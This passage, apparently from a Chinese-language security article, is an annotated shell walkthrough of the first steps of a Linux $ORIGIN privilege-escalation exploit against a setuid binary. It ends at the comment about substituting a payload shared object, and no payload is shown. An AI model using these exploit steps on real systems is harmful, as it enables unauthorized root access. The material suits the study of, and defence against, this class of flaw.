 #在/tmp 下创建可控制的目录
$ mkdir /tmp/exploit
#链接到 suid 二进制程序以更改$ORIGIN 的定义
$ ln -s /bin/ping /tmp/exploit/target
#打开到目标二进制程序的文件描述符
$ exec 3< /tmp/exploit/target
#现在可通过/proc 访问描述符
$ ls -l /proc/$$/fd/3
lr-x------ 1 taviso taviso 64 Oct 15 09:21 /proc/10836/fd/3 -> /tmp/exploit/target*
#删除之前所创建的目录
$ rm -rf /tmp/exploit/
#/proc 链接仍存在，但已标记为已被删除
$ ls -l /proc/$$/fd/3
lr-x------ 1 taviso taviso 64 Oct 15 09:21 /proc/10836/fd/3 -> /tmp/exploit/target
(deleted)
#使用负载 DSO 替换目录，使$ORIGIN 成为到 dlopen()的有效目标